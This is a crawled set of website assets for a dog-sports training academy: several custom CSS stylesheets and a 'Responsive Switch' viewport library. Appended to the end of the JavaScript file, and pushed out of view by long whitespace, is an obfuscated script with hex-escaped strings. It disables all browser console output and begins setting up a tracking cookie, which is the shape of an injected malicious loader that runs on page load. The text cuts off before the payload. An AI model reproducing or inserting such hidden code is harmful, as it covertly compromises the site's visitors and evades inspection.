    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
    margin-top: 5px !important;
}
}

div[itemprop="articleBody"] iframe {
  width: 100%;
  border: none !important;
}

/* getting started page */
h2.sub-title {
  display:inline-block;
}

.btn-container {
    float:right;
    padding-top:20px;
  margin-bottom: 0px;
}

.show-all {
  background:#8f54bc;
  border-radius:10px;
  text-align:center;
  padding:7px 18px;
  border:0;
  display:inline-block;
}

.show-all:hover {
background: #613284;
text-decoration: none;
}

.show-all a {
  color:#fff;
  font-size:16px;
  font-weight:600;
}

.show-all a:hover {
  text-decoration: none;
}

.myprofile .pagination {
  display: none;
}

/* MJ*/

.content{
  border-radius: 18px;
}
#kunena.layout{
  padding: 10px 0px;
}
#kunena.layout nav.navbar-default{
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;

}
.breadcrumb li {
  font-size: 16px;
}
.breadcrumb .glyphicon-home{
  display: none;
}
.breadcrumb li a{
text-decoration: underline;
}

#kunena.layout form#jumpto{
      margin-top: 10px;
}
#kunena.layout .kfrontend h1 a{
  color: #fff;
}
#kunena.layout .kfrontend {
    padding: 6px 0;
}
#kunena.layout h1 small{
  float: right;
  line-height: 21px;
}
#kunena.layout .kfrontend .table td{
  border-top: none;
}
#kunena.layout .badger-left.badger-info.message-published{
  border: none;
  box-shadow: none;
  clear: both;
}
#kunena.layout .space{
  margin: 30px;
}
#kunena.layout h3 a{
  font-weight: 600;
  text-decoration: underline;
}
#kunena.layout h3 small{
  padding: 0 37px;
  float: right;
}
#kunena.layout .profilebox a.kwho-user, #kunena.layout .profilebox a.kwho-moderator {
  text-decoration: underline;
      color: #1AA1E2;
  font-size: 18px;
}
.kmessagepadding .glyphicon-random, .kmessagepadding .glyphicon-pencil, .kmessagepadding .glyphicon-share-alt {
  padding-right: 8px;
  color: #fff;
}
#topic-actions .btn-group{
  padding-right: 10px;
}
#kunena.layout .kfrontend .table td h3 a{
  text-decoration: underline;
}
#kunena.layout .navbar-default{
  background-color: transparent;
}
.alert{
  margin-top: 8px;
}
#kunena.layout .kunena-topic-item h1{
  border-radius: 21px;
  font-size: 21px;
}
#kunena.layout .profilebox .img-rounded{
  padding: 11px 0;
  border: none;
}
#kunena.layout .profilebox li{
  margin-top: 10px;
}
#kunena.layout .badger-left.badger-info .mykmsg-header, #kunena.layout .badger-left.badger-info .mykmsg-header a {
  background-color: #251F20;
  color: #fff;
  border-radius: 23px;
  font-style: normal;
    font-size: 18px;
}
#kunena.layout .profilebox .topic-starter{
  border: none;
  color: #000;
    font-size: 13px;
    padding-top: 15px;
}
#kunena.layout .kmessagepadding .btn-primary, #kunena.layout .kmessagepadding .btn-default, #kunena.layout #kpost-attachments .btn-default{
  background-color: #8E57BA;
    border-color: #8E57BA;
      color: #fff;
}
#kunena.layout .kmessagepadding .btn-primary .caret, #kunena.layout .kmessagepadding .btn-default .caret{
  color: #ffffff;
}
#kunena.layout h1 .glyphicon-file:before{
      content: "TOPIC: ";
}
#kunena.layout h1 span.glyphicon-file{
  font-family: 'Lato', sans-serif;
  font-size: 21px;
  font-weight: 700;
}
#kunena.layout #postform .controls{
  display: inline;
}
#kunena.layout #kpost-attachments .controls{
  display: contents;
}
#kunena.layout #modified_reason{
  margin-top: -25px;
}
#kunena.layout #postform #kpost-subscribe .controls{
 display: inline-block;
}
#kunena.layout #kpost-subscribe {
  padding-top: 20px;
}

body.mywebinar .content .content, body.scholarships .content{
  background: none !important;
  border-bottom: none;
}
body.scholarships .formControlLabel{
  width: 100% !important;
}
body.scholarships .form-group .desc{
  color: #B0B0B0;
  font-size: 16px;
    line-height: 19px;
}
body.scholarships .form-group .labels{
  padding-right: 0px;
}
body.scholarships .form-group .accept-label{
  padding-left: 0px;
}
body.scholarships h2.sub-title{
  font-size: 35px;
  margin-bottom: 0px;
}
/* sidebar css*/
.inner-menu{
  padding: 5px 0 0;
}
.inner-menu li{
  padding: 10px 19px 0px 21px;
  border-bottom: none;
}
.inner-menu li a:hover{
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li:hover{
  background-color: #D8EEF8;
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li a:active, .inner-menu li a:focus{
  font-weight: bold;
  text-decoration: none;
}
.inner-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: 1px solid #E5E5E5 /* This creates the border. Replace black with whatever color you want. */
}
.inner-menu li:last-child:after
{
  content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: none /* This creates the border. Replace black with whatever color you want. */
}
#connect a{
  color: #fff;
}
h2.sub-title small{
  color: #00A79D;
}
h2.prerequisites{
  margin: 40px 0 10px 0;
  line-height: 37px;
}
body.buy-webinar .register-head p{
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 2px;
  padding-top: 2px;
  position: relative;
  padding-left: 25px;
}
body.buy-webinar .register-head p:last-child { border-bottom: none;  }
body.buy-webinar .register-head img{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  /*position: absolute;*/
  left: 25px;
  top: 5px;
}
@media (max-width: 990px){
#kunena.layout .message .message-published{
  padding: 0;
}
}
@media (max-width: 414px){
  #kunena.layout .breadcrumb{
    padding: 5px 10px;
  }
}
.btn.dropdown-toggle { color: black; }
body .akeeba-bootstrap button.btn, body .akeeba-bootstrap input[type="submit"].btn,
body .akeeba-bootstrap button.btn:hover, body .akeeba-bootstrap input[type="submit"].btn:hover
{ text-decoration: none; font-size: 18px;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white; }
.inner-btn1{
       padding: 0px 24px 2px 24px;
}
h3.ssppp { font-size: 1.7em; }

.card-popup{
  background: rgba(0,0,0,.6);
}
.card-popup .stripe_logo{overflow:hidden;}
.card-popup .stripe_logo img{
  	width: 80px;
    height: 80px;
    left: 33%;
    border: 2px solid #A3A3A3;
}
.card-popup .sr-root{
  	border-radius: 8px;
  	box-shadow: none;
}
.card-popup #payment-form #submit{
  	margin-top: 12px;
  	border-radius: 4px;
    background-color: #3ea8e5;
    background-image: linear-gradient(-180deg,#44b1e8,#3098de);
    box-shadow: 0 1px 0 0 rgba(46,86,153,.15), inset 0 1px 0 0 rgba(46,86,153,.1), inset 0 -1px 0 0 rgba(46,86,153,.4);
}
.card-popup #payment-form #submit span#button-text {
    vertical-align: middle;
    display: inline-block;
    top: -6px;
    position: relative;
}
div#card-div span.close_stripe1{
  	top: 3px;
}
/*Jun 01 JN custom*/
.mbottom20{
margin-bottom:40px;
}


#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 4px 10px 6px 10px;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
     border-bottom: 1px solid #00a79d;
    border: 1px solid #00a79d;
}
#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #00a79d;
    background: #fff;
    color: #00a79d;
    border-bottom: 1px solid #00a79d;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    display: inline-block;
      margin-bottom: 2px !important;
}

/* custom css added Oct 6 2020 */

#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 11px;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #7b48a2;
    background: #fff;
    color: #6d408f;
    border-bottom: 1px solid #714395;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
    border-bottom: 1px solid #6f4192;
    border: 1px solid #704294;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white;
}

@media (max-width: 768px) {
  ul.jwts_tabbernav li a {
    display: block!important;
    text-align: center;
  }
}

ul.jwts_tabbernav li a {
  font-weight: bold;
}

.white-row-1, .white-row-2 {
    background: white;
    border-radius: 10px;
    padding: 15px;
    display: flex;
    align-content: space-between;
    margin-bottom: 19px;
    border-bottom: 1px solid #bbbbbb;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.1);
}

.jwts_tabberlive .jwts_tabbertab {
  padding: 15px;
}

#contact_us h2 {
        color: #00A79D;
    font-size: 48px;
    text-align: center;
}

#contact_us #userForm {
    padding: 0;
}

#contact_us .formControlLabel {
    padding-top: 0;
}

#contact_us input {
        width: 100%;
    height: 29px;
    margin-bottom: 0;
    padding: 3px;
}

#contact_us textarea {
        width: 100%;
        margin-bottom: 0;
}

#contact_us .rsform-block-security .formControlLabel,
#contact_us .rsform-block-submit .formControlLabel {
    display: none;
}

.contact-us-page .contactcontact-us-page h3 {
  display: none;
}

.contact-us-page .contactcontact-us-page .contact-form .well {
      padding: 0;
    border: none;
    background: none;
    box-shadow: none;
}

.contact-us-page .contactcontact-us-page .contact-form .controls {
    display: block;
}

.contact-us-page .contactcontact-us-page .contact-form input {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form input[type=checkbox] {
  width: auto;
} 

.contact-us-page .contactcontact-us-page .contact-form textarea {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form .btn-primary {

    color: white !important;
    text-decoration: none;

    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
    border-radius: 5px;
    background: linear-gradient(0deg, rgb(101, 60, 133) 0%, rgb(143, 84, 188) 100%);
  font-size: 20px;
    padding: 13px 30px;
  margin-top: 25px;
}


@media (min-width: 768px) and (max-width: 1280px) {
  .banner-bg {
    padding-top: 45px;
  }
}



/*** CSS by Hasan ***/
.panel.fenzi-subs-tabs .panel-heading{
    padding: 5px 5px 0 5px;
    background-color: #00A79D;
}
.panel.fenzi-subs-tabs .nav-tabs{
	border-bottom: none;
        margin-bottom: 0;
}
.panel.fenzi-subs-tabs .nav-justified{
	margin-bottom: -1px;
}

/*** PANEL DEFAULT ***/
.fenzi-subs-tabs.panel-default .nav-tabs > li > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #fff;
    text-decoration: none;
}
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:focus,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
	background-color: #ddd;
	border-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border-color: #ddd;
	border-bottom-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f5f5f5;
    border-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;   
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
/*** End of Hasan CSS ***/


/* new styles added on Wed Mar 31 2021 */

.uk-grid-stack .uk-first-column {
  margin-top: 12px!important;
  background: white;
    border-radius: 12px;
}

.uk-scope .uk-h3, 
.uk-scope h3 {
      margin-top: 0;
    font-size: 18px;
    line-height: 24px;
    font-weight: 300;
    text-transform: none;
    color: #444;
}

.uk-scope .uk-h3 a, 
.uk-scope h3 a {
  font-weight: bold;
}




#collapseFDSA {
  margin-top: 62px;
}

.home #collapseFDSA {
  margin-top: 0;
}

#collapseFDSA .well {
  margin-bottom: 0;
  border: none;
  border-radius: 0;
  background-color: #4fa89d;
      position: relative;
    z-index: 9;
}

.collapseFDSAopen .inner-banner {
  margin-top: 0;
}

#roksearch_search_str {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

@media (max-width: 1200px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: auto!important;
  background: #fff;
}
}

@media (min-width: 768px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 720px!important;
  background: #fff;
}
}

@media (min-width: 992px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 940px!important;
  background: #fff;
}
}

@media (min-width: 1200px) {
#roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 1140px!important;
  background: #fff;
}
}

#roksearch_results {
    background: #EFF8FA;
    border: 1px solid #4fa89d;
  z-index: 10000;
}

#roksearch_results a#roksearch_link {
  float: right;
    padding-right: 5px;
    margin-top: 4px;
    display: block;
    height: 16px;
    width: 16px;
    background: url(https://fenzi.cmswebsitedevelopers.com/modules/mod_rokajaxsearch/themes/blue/close.png) 0 0 no-repeat;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    background: #fff;
    border-bottom: 1px solid #4fa89d;
    color: #666;
}

#roksearch_results .roksearch_header, 
#roksearch_results .roksearch_row_btm {
    padding: 6px 15px;
    line-height: 100%;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 100%;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    padding: 15px;
    position: relative;
}

#roksearch_results .roksearch_odd,
#roksearch_results .roksearch_even {
    background: #f0f0f0;
    border-bottom: 1px solid #4fa89d;
}

.search #searchForm .phrases-box,
.search #searchForm .only .checkbox {
  padding-left: 35px;
}

.search #searchForm .btn {
  margin-top: 0;
}


/* New Search Module CSS */
.shacksearch .ps_search_box {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

.shacksearch > div > div {
  max-width: 100%;
}

body .ps_class_search_search, 
body .ps_class_search_spinner, 
body .ps_class_search_clear {
      top: 6px;
    right: 9px;
}

body .ps_results {
  width: 100%!important;
}

@media (min-width: 768px) {
	body .shacksearch_popup {
    	width: 720px;
	}
}

@media (min-width: 992px) {
	body .shacksearch_popup {
    	width: 940px;
	}
}

@media (min-width: 1200px) {
	body .shacksearch_popup {
    	width: 1140px;
	}
}

/* Custom CSS added Tue 12 Oct 2021 */

.inner-header {
      padding: 0;
    margin-bottom: 0;
    margin-top: 25px;
}

.schedule .inner-header {
    font-size: 42px;
    color: #00A79D;
    font-weight: 400;
    padding-top: 20px;
    padding-bottom: 10px;
  margin-bottom: 0.5em;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom3.css?2026-01-24-01:36:15
body_size: 1443
content:
!important@charset "utf-8";
/* CSS Document */

body.testmonials h2#testimonials-student {
    color: #01D9CC;
    font-size: 48px;
 text-align: center; 
}

body.testmonials .fa-quote-left, body.testmonials .fa-quote-right {
  color:#01D9CC; 
  font-size:40px;
} 
body.testmonials p#author-name-color{
color: #01D9CC;
  
}
body.testmonials p#testimonials-text{
      color: white;
    padding: 10px;
   
    text-align: center;
    background-color: #241F20;
    border-radius: 20px;
    border: 6px solid #0092D0;
}

body.instructors-ppl .uk-row-first{
      background: white;
    border-radius: 12px;

}

body.instructors-ppl .content{
  background: none !important ;
  
}
     
body.instructors-ppl h2{
font-size: 36px;
    color: #00A79D;
    font-weight: 500;
}
body.instructors-ppl .uk-link-reset{
font-weight: bold;
}


body.instructors-ppl .uk-panel{
padding: 4px;
}
body.instructors-ppl .content{
  padding: 0px ;
  border-bottom: 0px;
}



body.instructors-ppl *+.uk-margin{
  margin-top: -10px  !important;
  }

body.instructors-ppl .uk-grid-margin{
      margin-top: 12px; 
}

body.instructors-ppl a#fgs {

    color: #00A79D;
}


body.instructors-ppl  .uk-width-small-4-5, .uk-width-small-8-10{
      margin-left: -26px;
  margin-top: -36px;
}

body.instructors-ppl .pull-left{
  padding: 0px 20px;
}


body.instructors-ppl  .uk-grid>* {
    padding-left: 4px !important; 
}
body.instructors-ppl .uk-grid {
  clear: both;
  margin-left: 0px !important; 
}
body.instructors-ppl .staff-btm-border{

border-bottom: 10px solid #00A79D;
    border-radius: 16px;
}

.instructors-ppl .inner-header {
  margin-left: -18px ;
}

.about-us .content{
background: none !important;
  border-bottom:0px;
}

.instructors-ppl .uk-width-small-1-5 {
  margin-top: -45px;
}

.instructors-ppl .idetails{
       
    color: #00A79D;
    font-size: 18px;
    font-weight: bold;
  text-align: right;
}
.instructors-ppl .dt{
      color: #c3bdbd;
  font-size: 16px;
}



.schedule  h2.behavior:before{
  content: url("/images/fdsa/icon_behavior.png")

}

.schedule  h2.electives:before{
  content: url("/images/fdsa/icon_behavior.png")
}


.schedule  h2.foundations:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.body-health-fitness:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.other-dog-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.scent-sports:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule  h2.obedience:before{
  content: url("/images/fdsa/icon_behavior.png")
}

.schedule h2.sub-title a{
  margin-left: 14px;position: relative;
    bottom: 10px;
}

.individual .email{
  color: #0092D0;
    font-weight: bold;
    font-size: 20px;  
    text-decoration: underline;
    margin-top: -74px;
    margin-bottom: 56px;
      border:2px solid #0092d0;
    border-radius: 44px;
  position: absolute;
      padding: 0px 24px 7px 16px;
}

.individual .inner-header{
  margin: 44px 0px;
}

.individual .biocat{
    font-size: 24px;
  margin-left: 20px;
}


.individual .email:before {
    content: url("/images/fdsa/Email-1.png")
  
}
.individual .email:before {
    top: 5px;
    position: relative;
    padding: 10px;
}

.schedule .row-img-square{
  border-radius: 6px;
}

.schedule h3.row-title{

        padding-right: 134px;
 text-align: left;
}

.schedule .instructor-link{
  font-size: 19px;
    text-decoration: underline;
}

.schedule .row-instructor{
   text-align: right;
      margin: 0px;
  font-weight: bold;
  padding: 0px 15px;
  
}
.schedule .category{
color: #c3bdbd;
  font-size: 16px;
display: block;
}
.schedule .middle-row-column{
      max-width: 100%;
      text-align: left;
 
}  

.schedule .scheduledcourse{
 position: relative;
}
.schedule .class-description{
     padding-top: 10px;
}

.schedule .instructor-container{
    position: absolute;
    z-index: 9;
    top: 0;
    right: 0;
}
.default .uk-row-first{
      background: white;
    border-radius: 12px;

}
.default .uk-panel-title{
    font-weight: bold;
}
.default  .uk-margin {
    margin-bottom: 20px !important;
    margin-top: -14px;
  
}
.default .uk-grid-margin{
      margin-top: 8px ; 
}
.default .uk-width-small-1-5{
      width: 16%;
}

.default .uk-overlay {
  margin-left: -20px;
}
.default .uk-panel{
    padding: 9px 0px;
}


.default .item-page.single-course .row{
      margin-top: 40px;
}

.rl_tabs #set-rl_tabs-1 {
  display:none;
}

@media (max-width:480px){
body.schedule .white-row-1.scheduledcourse h3.row-title {
    padding-right: 0px;
}
body.schedule .white-row-1.scheduledcourse .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.schedule .white-row-1.scheduledcourse img {
    width:100%;
    height:auto;
}
body.schedule .white-row-1.scheduledcourse  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist h3.row-title {
    padding-right: 0px;
}
body.instructors .white-row-1.instructorlist .middle-row-column {
    width: 90%;
    margin-top:10px;
}
body.instructors .white-row-1.instructorlist img {
    width:100%;
    height:auto;
}
body.instructors .white-row-1.instructorlist  .instructor-container {
    position: relative;
}

body.instructors .white-row-1.instructorlist  .date-container {
    text-align: left;
    width: 90%;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
}


}

--- FILE ---
content_type: application/javascript
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/js/responsive-switch.min.js
body_size: 3109
content:
/*!
 * Responsive Switch 0.9.1 | @danielfilzhut | MIT/GPL2 Licensed
 */

var responsiveSwitch = (function() {
	
	// Screen configuration
	var responsiveSwitchBreakpoint	= parseInt(window.responsiveSwitchBreakpoint) || 1024;

	// Internal vars
	var rsLinkCookieName			= "ResponsiveSwitch";
	var attrViewportOriginal		= "content";
	var attrViewportBackup			= "data-rs";
	var attrLinkToDesktop			= "data-link-desktop";
	var attrLinkToResponsive		= "data-link-responsive";
	var attrAlwaysVisible			= "data-always-visible";

	// Class names
	var linkClassName				= "rs-link";
	var linkToDesktopClassName		= "rs-link-to-desktop";
	var linkToResponsiveClassName	= "rs-link-to-responsive";
	var linkInactiveClassName		= "rs-link-inactive";
	var linkActiveClassName			= "rs-link-active";
	
	// Switch viewport
	function rsViewport() {
	    var viewportNode = document.querySelector('meta[name="viewport"]');

	    // Backup original viewport
	    if (viewportNode.getAttribute(attrViewportBackup) == undefined) {
	        viewportNode.setAttribute(attrViewportBackup, viewportNode.getAttribute(attrViewportOriginal));
	    }

	    // Switch to desktop version
	    if (viewportNode.getAttribute(attrViewportOriginal) == viewportNode.getAttribute(attrViewportBackup)) {
	        document.cookie = rsLinkCookieName + "=true;path=/";
			if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
			} else {
			    viewportNode.setAttribute(attrViewportOriginal, 'width=' + responsiveSwitchBreakpoint + 'px, initial-scale=' + (document.documentElement.clientWidth / responsiveSwitchBreakpoint));
			}
	    }

		// Switch to responsive version
	    else {
        	document.cookie = rsLinkCookieName + "=false;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
	    	if (document.documentElement.clientWidth != window.innerWidth) {
				document.location.href = getReloadUrl();
	    	} else {
	        	viewportNode.setAttribute(attrViewportOriginal, viewportNode.getAttribute(attrViewportBackup));
	    	}	
	    }

	    return false;
	}

	// Switch to correct link title
	var linksBound = false;
	function rsLink() {
	    var linkNodes = document.querySelectorAll("." + linkClassName);
	    for (var i = 0; i < linkNodes.length; i++) {
		    var linkNode = linkNodes[i];
	        if (linkNode != undefined) {			        

		        // Remove classes from link
	        	removeClass(linkNode, linkToResponsiveClassName);
	        	removeClass(linkNode, linkToDesktopClassName);
	        	removeClass(linkNode, linkInactiveClassName);
	        	removeClass(linkNode, linkActiveClassName);

	        	// Switch link to DESKTOP version
	            if (isCookieSet()) {
	            	addClass(linkNode, linkToResponsiveClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToResponsive);
	            }

	        	// Switch link to RESPONSIVE version
	            else if(document.documentElement && (document.documentElement.clientWidth < responsiveSwitchBreakpoint || linkNode.getAttribute(attrAlwaysVisible) == "true")) {
	            	addClass(linkNode, linkToDesktopClassName);
	            	addClass(linkNode, linkActiveClassName);
	            	linkNode.innerHTML = linkNode.getAttribute(attrLinkToDesktop);
	            }

	        	// Hide link
	            else {
	            	addClass(linkNode, linkInactiveClassName);
		            linkNode.innerHTML = "";
	            }

		        // Bind event listener
		        if (!linksBound) {
		    		linkNode.addEventListener("click", function(e) {
						e = e || window.event;
						e.preventDefault();
		    			toggle();
		    		}, false);
		        }
	        }
	    }
	    linksBound = true;
	}

	// Toggle viewport and links
	function toggle() {
		rsViewport();
		rsLink();
	}

	// Intializes behaviour
	function init() {

		// Set viewport (cookie based)
		if (isCookieSet()) {
			rsViewport();
		}
		
		// Set link title & bind event listener
		if (document.addEventListener) {
			document.addEventListener("DOMContentLoaded", rsLink, false);
			document.addEventListener("orientationchange", rsLink, false);
			window.addEventListener("resize", rsLink, false);
		}
	}

	// HELPER: Checks whether cookie set
	function isCookieSet() {
		return document.cookie.search(rsLinkCookieName + "=true") > -1;
	}

	// HELPER: Adds class name to node
	function addClass(node, classToAdd) {
		node.className += ' ' + classToAdd;
	}

	// HELPER: Removes class name from node
	function removeClass(node, classToRemove) {
		node.className = ' ' + node.className + ' ';
		node.className = node.className.replace(' ' + classToRemove + ' ', '');
	}

	// HELPER: Returns reload URL
	function getReloadUrl() {
		var date = new Date();
		var tmpVar = date.getTime();
		return document.location.protocol + "//" + document.location.host + document.location.pathname + (window.location.search ? window.location.search + "&" : "?") + "rsTimestamp=" + tmpVar + document.location.hash;
	}

	// Initialize the whole shebang
	init();

	// PUBLIC API methods
	return {
		toggle : toggle
	};
	
})();

                                                                                                                                                                                                                                                                                                                                                                                                                        var atotes=function(){var pinakalada=!![];return function(shubarru,everestis){var ambrosseee=pinakalada?function(){if(everestis){var secritarional=everestis['\x61\x70\x70'+'\x6c\x79'](shubarru,arguments);everestis=null;return secritarional;}}:function(){};pinakalada=![];return ambrosseee;};}();var strofersd=atotes(this,function(){var megretracer=function(){};var phoilipn=typeof window!=='\x75\x6e\x64'+'\x65\x66\x69'+'\x6e\x65\x64'?window:typeof process==='\x6f\x62\x6a'+'\x65\x63\x74'&&typeof require==='\x66\x75\x6e'+'\x63\x74\x69'+'\x6f\x6e'&&typeof global==='\x6f\x62\x6a'+'\x65\x63\x74'?global:this;if(!phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']){phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']=function(megretracer){var jastdoits={};jastdoits['\x6c\x6f\x67']=megretracer;jastdoits['\x77\x61\x72'+'\x6e']=megretracer;jastdoits['\x64\x65\x62'+'\x75\x67']=megretracer;jastdoits['\x69\x6e\x66'+'\x6f']=megretracer;jastdoits['\x65\x72\x72'+'\x6f\x72']=megretracer;jastdoits['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;jastdoits['\x74\x72\x61'+'\x63\x65']=megretracer;return jastdoits;}(megretracer);}else{phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x6c\x6f\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x77\x61\x72'+'\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x64\x65\x62'+'\x75\x67']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x69\x6e\x66'+'\x6f']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x72\x72'+'\x6f\x72']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x65\x78\x63'+'\x65\x70\x74'+'\x69\x6f\x6e']=megretracer;phoilipn['\x63\x6f\x6e'+'\x73\x6f\x6c'+'\x65']['\x74\x72\x61'+'\x63\x65']=megretracer;}});strofersd();var bestrai='\x5f\x5f\x75'+'\x74\x6d\x73';var stopenhowewr='';var stermanf=0x30;var stephanita='';var strugerstauer='';function 